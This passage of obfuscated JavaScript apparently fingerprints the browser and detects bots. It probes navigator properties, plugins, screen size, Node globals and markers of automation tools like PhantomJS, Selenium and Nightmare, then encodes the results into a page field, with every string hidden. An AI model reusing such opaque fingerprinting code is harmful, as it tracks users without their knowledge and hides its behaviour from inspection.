'\x6f\x34\x59\x44')][_0x465e('0x112', '\x4a\x50\x54\x42')],0x0);}],[_0x465e('0x113', '\x66\x49\x30\x44'),_0x465e('0x114', '\x67\x4a\x5d\x76'),function(){return navigator[_0x465e('0x115', '\x2a\x5b\x75\x40')];}],[_0x465e('0x116', '\x39\x5a\x4c\x28'),_0x465e('0x117', '\x6c\x48\x21\x26'),function(){return navigator[_0x465e('0x118', '\x31\x49\x70\x29')];}],[_0x465e('0x119', '\x7a\x72\x49\x30'),_0x465e('0x11a', '\x38\x57\x69\x6e'),function(){}],[_0x465e('0x11b', '\x69\x64\x58\x47'),_0x465e('0x11c', '\x6e\x31\x75\x30'),function(){var _0xd72747=ActiveXObject;return _0xd72747;}],[_0x465e('0x11d', '\x69\x64\x58\x47'),_0x465e('0x11e', '\x2a\x5b\x75\x40'),function(){var _0x1d7664=webkitURL;return _0x1d7664;}],[_0x465e('0x11f', '\x38\x57\x69\x6e'),_0x465e('0x120', '\x53\x30\x2a\x4e'),function(){var _0x387e4a=_phantom;return _0x387e4a;}],[_0x465e('0x121', '\x54\x78\x45\x50'),_0x465e('0x122', '\x39\x5a\x4c\x28'),function(){var _0x368bf6=callPhantom;return _0x368bf6;}],[_0x465e('0x123', '\x21\x28\x5a\x53'),_0x465e('0x122', '\x39\x5a\x4c\x28'),function(){var _0xb92885=chrome;return _0xb92885;}],[_0x465e('0x124', '\x69\x64\x58\x47'),_0x465e('0x125', '\x5e\x37\x6f\x26'),function(){var _0x109f6f=yandex;return _0x109f6f;}],[_0x465e('0x126', '\x53\x30\x2a\x4e'),_0x465e('0x127', '\x74\x71\x4f\x5b'),function(){var _0x43abeb=opera;return _0x43abeb;}],[_0x465e('0x128', '\x39\x4d\x55\x35'),_0x465e('0x129', '\x41\x35\x57\x74'),function(){var _0x1d19d7=opr;return _0x1d19d7;}],[_0x465e('0x12a', '\x24\x30\x41\x4c'),_0x465e('0x12b', '\x71\x5a\x75\x63'),function(){var _0x30d79f=safari;return _0x30d79f;}],[_0x465e('0x12c', '\x29\x63\x32\x46'),_0x465e('0x120', '\x53\x30\x2a\x4e'),function(){var _0x22bff2=awesomium;return _0x22bff2;}],[_0x465e('0x12d', '\x28\x57\x77\x54'),_0x465e('0x12e', '\x56\x73\x46\x4b'),function(){var _0xe5e2d=puffinDevice;return _0xe5e2d;}],[_0x465e('0x12f', '\x50\x30\x4e\x52'),_0x465e('0x130', '\x4a\x50\x54\x42'),function(){var _0x19e36a=__nightmare;return _0x19e36a;}],[_0x465e('0x131', '\x40\x32\x6e\x35'),_0x465e('0x132', '\x69\x64\x58\x47'),function(){var _0x544a1a=domAutomation;return _0x544a1a;}],[_0x465e('0x133', '\x7a\x72\x49\x30'),_0x465e('0x107', '\x73\x5a\x78\x78'),function(){var _0x4a70c4=domAutomationController;return _0x4a70c4;}],[_0x465e('0x134', '\x73\x5a\x78\x78'),_0x465e('0x132', '\x69\x64\x58\x47'),function(){var _0x2c4b50=_Selenium_IDE_Recorder;return _0x2c4b50;}],[_0x465e('0x135', '\x31\x49\x70\x29'),_0x465e('0x130', '\x4a\x50\x54\x42'),function(){return document[_0x465e('0x136', '\x69\x64\x58\x47')];}],[_0x465e('0x137', '\x31\x49\x70\x29'),_0x465e('0x127', '\x74\x71\x4f\x5b'),function(){return document[_0x465e('0x138', '\x5e\x55\x68\x21')];}],[_0x465e('0x139', '\x5e\x55\x68\x21'),_0x465e('0x13a', '\x78\x57\x62\x6f'),function(){return process[_0x465e('0x13b', '\x78\x38\x74\x50')];}],[_0x465e('0x13c', '\x78\x57\x62\x6f'),_0x465e('0x13d', '\x66\x49\x30\x44'),function(){return global[_0x465e('0x13e', '\x40\x32\x6e\x35')];}],[_0x465e('0x13f', '\x53\x30\x2a\x4e'),_0x465e('0x140', '\x72\x53\x4c\x68'),function(){return global[_0x465e('0x141', '\x78\x57\x62\x6f')];}],[_0x465e('0x142', '\x5d\x26\x77\x4a'),_0x465e('0x120', '\x53\x30\x2a\x4e'),function(){return WebAssembly;}],[_0x465e('0x143', '\x21\x28\x5a\x53'),_0x465e('0x11e', '\x2a\x5b\x75\x40'),function(){return _0x2d9ea3[_0x465e('0x8f', '\x30\x33\x7a\x74')](require,'\x66\x73');}],[_0x465e('0x144', '\x73\x78\x73\x47'),_0x465e('0x145', '\x30\x33\x7a\x74'),function(){return _0x2d9ea3[_0x465e('0x146', '\x6d\x21\x23\x36')](globalThis,global);}],[_0x465e('0x147', '\x39\x79\x5e\x64'),_0x465e('0x148', '\x24\x30\x41\x4c'),function(){return window[_0x465e('0x149', '\x5e\x37\x6f\x26')]();}],[_0x465e('0x14a', '\x2a\x5b\x75\x40'),_0x465e('0x14b', '\x28\x57\x77\x54'),function(){return navigator[_0x465e('0x14c', '\x7a\x72\x49\x30')];}],[_0x465e('0x14d', '\x6f\x34\x59\x44'),_0x465e('0x14e', '\x41\x23\x45\x56'),function(){return navigator[_0x465e('0x14f', '\x73\x5a\x78\x78')];}],[_0x465e('0x150', '\x5d\x26\x77\x4a'),_0x465e('0x122', '\x39\x5a\x4c\x28'),function(){return navigator[_0x465e('0x151', '\x5e\x55\x68\x21')];}],[_0x465e('0x152', '\x4d\x79\x76\x64'),_0x465e('0x153', '\x69\x45\x40\x70'),function(){return _0x2d9ea3[_0x465e('0x154', '\x66\x49\x30\x44')](navigator[_0x465e('0x155', '\x39\x4d\x55\x35')],'\x43');}],[_0x465e('0x156', '\x6e\x31\x75\x30'),_0x465e('0x157', '\x41\x35\x57\x74'),function(){window[_0x465e('0x158', '\x6a\x35\x45\x6f')]=Object[_0x465e('0x159', '\x74\x71\x4f\x5b')](window);return window[_0x465e('0x15a', '\x4d\x79\x76\x64')][_0x465e('0xa4', '\x73\x5a\x78\x78')];}],[_0x465e('0x15b', '\x7a\x72\x49\x30'),_0x465e('0x15c', '\x78\x57\x62\x6f'),function(){return window[_0x465e('0x15d', '\x4d\x79\x76\x64')]==0x0;}],[_0x465e('0x15e', '\x6d\x21\x23\x36'),_0x465e('0x15f', '\x38\x57\x69\x6e'),function(){return _0x2d9ea3[_0x465e('0x160', '\x69\x64\x58\x47')](window[_0x465e('0x161', '\x40\x21\x77\x68')],0x0);}],[_0x465e('0x162', '\x28\x57\x77\x54'),_0x465e('0x163', '\x78\x38\x74\x50'),function(){return window[_0x465e('0x164', '\x73\x78\x73\x47')];}],[_0x465e('0x165', '\x78\x38\x74\x50'),_0x465e('0x166', '\x40\x21\x77\x68'),function(){return window[_0x465e('0x167', '\x5a\x30\x4e\x34')][_0x465e('0x168', '\x69\x64\x58\x47')]();}],[_0x465e('0x169', '\x39\x79\x5e\x64'),_0x465e('0x16a', '\x69\x64\x58\x47'),function(){return _0x2d9ea3[_0x465e('0x16b', '\x49\x79\x30\x4e')](Boolean,_0x2d9ea3[_0x465e('0x16c', '\x73\x5a\x78\x78')](typeof process,_0x465e('0x16d', '\x6f\x34\x59\x44'))&&process[_0x465e('0x16e', '\x2a\x5b\x75\x40')]&&process[_0x465e('0x16f', '\x78\x38\x74\x50')][_0x465e('0x170', '\x74\x71\x4f\x5b')]);}],[_0x465e('0x171', '\x66\x49\x30\x44'),_0x465e('0x172', '\x73\x78\x73\x47'),function(){return document[_0x465e('0x173', '\x74\x71\x4f\x5b')];}],[_0x465e('0x174', '\x28\x57\x77\x54'),_0x465e('0x175', '\x6a\x35\x45\x6f'),function(){return eval[_0x465e('0x176', '\x6f\x34\x59\x44')]()[_0x465e('0xb8', '\x7a\x72\x49\x30')];}],[_0x465e('0x177', '\x69\x45\x40\x70'),_0x465e('0x117', '\x6c\x48\x21\x26'),function(){return navigator[_0x465e('0x178', '\x66\x49\x30\x44')][_0x465e('0x179', '\x74\x71\x4f\x5b')];}],[_0x465e('0x17a', '\x32\x58\x26\x5e'),_0x465e('0x17b', '\x32\x58\x26\x5e'),function(){return deviceType;}],[_0x465e('0x17c', '\x4d\x79\x76\x64'),_0x465e('0x16a', '\x69\x64\x58\x47'),function(){return screen[_0x465e('0x17d', '\x7a\x72\x49\x30')];}],[_0x465e('0x17e', '\x6e\x31\x75\x30'),_0x465e('0x175', '\x6a\x35\x45\x6f'),function(){return screen[_0x465e('0x17f', '\x28\x57\x77\x54')];}],[_0x465e('0x180', '\x39\x5a\x4c\x28'),_0x465e('0x181', '\x40\x32\x6e\x35'),function(){var _0x5ad5f8=eoapi;return _0x5ad5f8;}],[_0x465e('0x182', '\x41\x23\x45\x56'),_0x465e('0x183', '\x46\x2a\x2a\x5e'),function(){var _0x53c00f=eoapi_VerifyThis;return _0x53c00f;}],[_0x465e('0x184', '\x41\x23\x45\x56'),_0x465e('0x13a', '\x78\x57\x62\x6f'),function(){var _0x29d9ee=eoapi_extInvoke;return _0x29d9ee;}],[_0x465e('0x185', '\x39\x4d\x55\x35'),_0x465e('0x186', '\x5e\x55\x68\x21'),function(){var _0x963b20=eoWebBrowserDispatcher;return _0x963b20;}],[_0x465e('0x187', '\x67\x4a\x5d\x76'),_0x465e('0x188', '\x6c\x48\x21\x26'),function(){return window[_0x465e('0x189', '\x55\x39\x45\x36')];}],[_0x465e('0x18a', '\x55\x39\x45\x36'),_0x465e('0x18b', '\x4d\x79\x76\x64'),function(){return _0x2d9ea3[_0x465e('0x18c', '\x6f\x34\x59\x44')](navigator[_0x465e('0x18d', '\x73\x5a\x78\x78')][_0x465e('0x60', '\x71\x5a\x75\x63')],0x2);}],[_0x465e('0x18e', '\x49\x79\x30\x4e'),_0x465e('0x18f', '\x5e\x37\x6f\x26'),function(){return navigator[_0x465e('0x190', '\x6d\x21\x23\x36')][_0x465e('0x191', '\x73\x78\x73\x47')]==0x2;}],[_0x465e('0x192', '\x49\x79\x30\x4e'),_0x465e('0x193', '\x54\x78\x45\x50'),function(){return window[_0x465e('0x194', '\x6c\x48\x21\x26')];}],[_0x465e('0x195', '\x6c\x48\x21\x26'),_0x465e('0x172', '\x73\x78\x73\x47'),function(){return navigator[_0x465e('0x196', '\x73\x78\x73\x47')][_0x465e('0x197', '\x5d\x26\x77\x4a')][0x0][_0x465e('0x198', '\x5e\x37\x6f\x26')];}],[_0x465e('0x199', '\x40\x21\x77\x68'),_0x465e('0x114', '\x67\x4a\x5d\x76'),function(){return navigator[_0x465e('0x19a', '\x6f\x34\x59\x44')][_0x465e('0x19b', '\x5e\x37\x6f\x26')][0x1][_0x465e('0x19c', '\x50\x30\x4e\x52')];}],[_0x465e('0x19d', '\x49\x79\x30\x4e'),_0x465e('0x19e', '\x6e\x31\x75\x30'),function(){return navigator[_0x465e('0x19f', '\x32\x58\x26\x5e')][_0x465e('0x1a0', '\x50\x30\x4e\x52')][0x2][_0x465e('0x1a1', '\x6a\x4a\x75\x21')];}],[_0x465e('0x1a2', '\x39\x5a\x4c\x28'),_0x465e('0x1a3', '\x21\x28\x5a\x53'),function(){return navigator[_0x465e('0x1a4', '\x54\x78\x45\x50')][_0x465e('0x1a5', '\x6f\x34\x59\x44')];}],[_0x465e('0x1a6', '\x55\x76\x6e\x52'),_0x465e('0x1a7', '\x73\x78\x73\x47'),function(){return navigator[_0x465e('0x1a8', '\x38\x57\x69\x6e')];}],[_0x465e('0x1a9', '\x5e\x55\x68\x21'),_0x465e('0x145', '\x30\x33\x7a\x74'),function(){return navigator[_0x465e('0x1aa', '\x6c\x48\x21\x26')][_0x465e('0x1ab', '\x6d\x21\x23\x36')];}],[_0x465e('0x1ac', '\x6e\x31\x75\x30'),_0x465e('0x1ad', '\x39\x79\x5e\x64'),function(){return navigator[_0x465e('0x1ae', '\x7a\x72\x49\x30')][_0x465e('0x1af', '\x6c\x48\x21\x26')];}]];try{var _0x57ea7e=_0x465e('0x1b0', '\x7a\x72\x49\x30')[_0x465e('0x1b1', '\x4a\x50\x54\x42')]('\x7c'),_0x9b8922=0x0;while(!![]){switch(_0x57ea7e[_0x9b8922++]){case'\x30':var _0x3bb9ca=_0x4903df[_0x465e('0x1b2', '\x21\x28\x5a\x53')](function(_0x45cbed){return _0x2d9ea3[_0x465e('0x1b3', '\x28\x57\x77\x54')](_0x4903df[_0x45cbed],_0x493bce)?_0x22725f[_0x45cbed]:'';})[_0x465e('0x1b4', '\x40\x32\x6e\x35')]('');continue;case'\x31':var _0x2022e9=[];continue;case'\x32':for(var _0x34c170=0x0;_0x2d9ea3[_0x465e('0x1b5', '\x4a\x50\x54\x42')](_0x34c170,_0x22725f[_0x465e('0x1b6', '\x66\x49\x30\x44')]);_0x34c170++){_0x4903df[_0x465e('0x1b7', '\x39\x79\x5e\x64')](_0x34c170);}continue;case'\x33':var _0x4903df=[];continue;case'\x34':_0x2d9ea3[_0x465e('0x1b8', '\x5e\x55\x68\x21')](_0x48798f);continue;case'\x35':var _0x59b662=0x0;continue;case'\x36':var _0x22725f=_0x465e('0x1b9', '\x40\x21\x77\x68');continue;case'\x37':var _0x458d06=_0x465e('0x1ba', '\x67\x4a\x5d\x76');continue;case'\x38':var _0x269dba=_0x4903df[_0x465e('0x1bb', '\x78\x38\x74\x50')](function(_0x554daa){return _0x2d9ea3[_0x465e('0x1bc', '\x30\x33\x7a\x74')](_0x4903df[_0x554daa],_0x493bce)?'':_0x22725f[_0x554daa];})[_0x465e('0x1bd', '\x53\x30\x2a\x4e')]('');continue;case'\x39':_0x2d9ea3[_0x465e('0x1be', '\x53\x30\x2a\x4e')](_0x29740b,_0x2d9ea3[_0x465e('0x1bf', '\x6c\x48\x21\x26')](_0x5cb186,_0x57f140));continue;case'\x31\x30':for(var _0x343930=0x0;_0x2d9ea3[_0x465e('0x1c0', '\x78\x57\x62\x6f')](_0x343930,_0x2d9ea3[_0x465e('0x1c1', '\x53\x30\x2a\x4e')](_0x269dba[_0x465e('0xc0', '\x49\x79\x30\x4e')],_0x3bb9ca[_0x465e('0x88', '\x55\x76\x6e\x52')]));_0x343930++){_0x2022e9[_0x465e('0x1c2', '\x5e\x37\x6f\x26')](_0x343930);}continue;case'\x31\x31':var _0x878d88=_0x2022e9[_0x465e('0x1c3', '\x24\x30\x41\x4c')](function(_0x4121dd){return _0x2d9ea3[_0x465e('0x1c4', '\x4a\x50\x54\x42')](_0x2d9ea3[_0x465e('0x1c5', '\x5e\x37\x6f\x26')](_0x4121dd,_0x493bce),_0x59b662)?_0x269dba[_0x4121dd/_0x493bce]:_0x3bb9ca[_0x2d9ea3[_0x465e('0x1c6', '\x5e\x37\x6f\x26')](_0x4121dd/_0x493bce,_0x59b662)];})[_0x465e('0x1c7', '\x66\x49\x30\x44')]('');continue;case'\x31\x32':if(_0x22d5e1){try{_0x4d5622[_0x465e('0x1c8', '\x38\x57\x69\x6e')]=_0x2d9ea3[_0x465e('0x1c9', '\x21\x28\x5a\x53')](_0x4d1339,_0x22d5e1);}catch(_0xc74121){}}continue;case'\x31\x33':_0x4203b7[_0x465e('0x1ca', '\x40\x21\x77\x68')](_0x465e('0x1cb', '\x78\x57\x62\x6f'))[_0x465e('0x1cc', '\x6f\x34\x59\x44')]=_0x2d9ea3[_0x465e('0x1cd', '\x32\x58\x26\x5e')](_0x465e('0x1ce', '\x28\x57\x77\x54'),_0x573aab[_0x465e('0x1cf', '\x39\x4d\x55\x35')][_0x465e('0x1d0', '\x6c\x48\x21\x26')]());continue;case'\x31\x34':var _0x493bce=0x2;continue;case'\x31\x35':_0x57f140[_0x465e('0x1d1', '\x5d\x26\x77\x4a')]([_0x2d9ea3[_0x465e('0x1d2', '\x24\x30\x41\x4c')](_0x2d9ea3[_0x465e('0x1d3', '\x38\x57\x69\x6e')](_0x2d9ea3[_0x465e('0x1d4', '\x66\x49\x30\x44')]('\x27',_0x458d06),'\x27'),_0x465e('0x1d5', '\x54\x78\x45\x50')),_0x465e('0x1d6', '\x4a\x33\x54\x5a'),function(){return _0x458d06[_0x465e('0x1d7', '\x7a\x72\x49\x30')]();}]);continue;case'\x31\x36':if(_0x2d53f0){_0x57f140[_0x465e('0x1d8', '\x6e\x31\x75\x30')]([_0x2d53f0,_0x465e('0x1d9', '\x7a\x72\x49\x30')]);_0x2d9ea3[_0x465e('0x1da', '\x50\x30\x4e\x52')](_0x29740b,_0x5cb186(_0x57f140));}continue;case'\x31\x37':if(!_0x573aab[_0x465e('0x1db', '\x54\x78\x45\x50')])_0x573aab[_0x465e('0x1dc', '\x29\x63\x32\x46')]=_0x29193d;continue;}break;}}catch(_0x37b039){_0x4203b7[_0x465e('0x1dd', '\x78\x38\x74\x50')](_0x465e('0x1de', '\x46\x2a\x2a\x5e'))[_0x465e('0x1df', '\x21\x28\x5a\x53')]=_0x2d9ea3[_0x465e('0x1e0', '\x40\x32\x6e\x35')](_0x465e('0x1e1', '\x73\x5a\x78\x78'),_0x573aab[_0x465e('0x1e2', '\x73\x78\x73\x47')](_0x37b039[_0x465e('0x1e3', '\x6f\x34\x59\x44')]));}finally{if(_0x22d5e1)_0x4d5622[_0x465e('0x1e4', '\x6a\x35\x45\x6f')]=_0x22d5e1;}}());